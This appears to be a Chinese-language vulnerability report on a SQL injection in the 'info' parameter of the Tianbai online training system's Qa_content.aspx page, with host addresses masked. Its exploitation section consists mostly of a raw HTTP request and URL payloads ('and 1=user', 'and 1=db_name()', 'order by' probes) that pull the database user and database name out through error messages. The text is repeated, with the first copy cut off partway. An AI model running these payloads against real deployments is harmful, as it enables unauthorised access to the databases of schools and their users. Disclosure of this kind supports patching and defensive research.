
###0x01漏洞简介 天柏在线培训系统网校版在/Webpage/Qa_content.aspx处对参数info过滤不严格,导致出现SQL注入漏洞。远程攻击者可以利用该漏洞执行SQL指令。 ###0x02漏洞利用 漏洞测试地址: ``` http://**.**.**.**/Webpage/Qa_content.aspx?info=4124 ``` 参数info存在注入 测试数据: ``` GET /Webpage/Qa_content.aspx?info=4124%20and%201=user HTTP/1.1 Host: **.**.**.** User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Cookie: ASP.NET_SessionId=ti5ge3tdhk1mwkqko1zret0y; '**.**.**.**4124-1'=**.**.**.**4124-1; CheckCode=; '**.**.**.**4124--'=**.**.**.**4124--; '**.**.**.**4124 or 1=2'=**.**.**.**4124 or 1=2; '**.**.**.**4124 order by 1'=**.**.**.**4124 order by 1; '**.**.**.**4124 order by 1'=**.**.**.**4124 order by 1 Connection: keep-alive ```  直接提交: ``` http://**.**.**.**/Webpage/Qa_content.aspx?info=4124 and...
###0x01漏洞简介 天柏在线培训系统网校版在/Webpage/Qa_content.aspx处对参数info过滤不严格,导致出现SQL注入漏洞。远程攻击者可以利用该漏洞执行SQL指令。 ###0x02漏洞利用 漏洞测试地址: ``` http://**.**.**.**/Webpage/Qa_content.aspx?info=4124 ``` 参数info存在注入 测试数据: ``` GET /Webpage/Qa_content.aspx?info=4124%20and%201=user HTTP/1.1 Host: **.**.**.** User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Cookie: ASP.NET_SessionId=ti5ge3tdhk1mwkqko1zret0y; '**.**.**.**4124-1'=**.**.**.**4124-1; CheckCode=; '**.**.**.**4124--'=**.**.**.**4124--; '**.**.**.**4124 or 1=2'=**.**.**.**4124 or 1=2; '**.**.**.**4124 order by 1'=**.**.**.**4124 order by 1; '**.**.**.**4124 order by 1'=**.**.**.**4124 order by 1 Connection: keep-alive ```  直接提交: ``` http://**.**.**.**/Webpage/Qa_content.aspx?info=4124 and 1=db_name() ```